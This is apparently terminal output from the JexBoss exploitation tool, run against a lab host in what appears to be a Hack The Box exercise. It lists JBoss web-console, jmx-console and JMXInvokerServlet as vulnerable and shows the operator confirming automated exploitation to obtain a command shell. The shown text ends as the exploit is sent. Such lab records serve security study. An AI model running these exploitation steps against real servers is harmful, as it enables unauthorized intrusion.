 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://10.10.112.107:8080 **
[*] Checking admin-console:                  [ OK ]
[*] Checking Struts2:                        [ OK ]
[*] Checking Servlet Deserialization:        [ OK ]
[*] Checking Application Deserialization:    [ OK ]
[*] Checking Jenkins:                        [ OK ]
[*] Checking web-console:                    [ VULNERABLE ]
[*] Checking jmx-console:                    [ VULNERABLE ]
[*] Checking JMXInvokerServlet:              [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
Hack The Box
* Sending exploit code to http://10.10.112.107:8080. Please wait...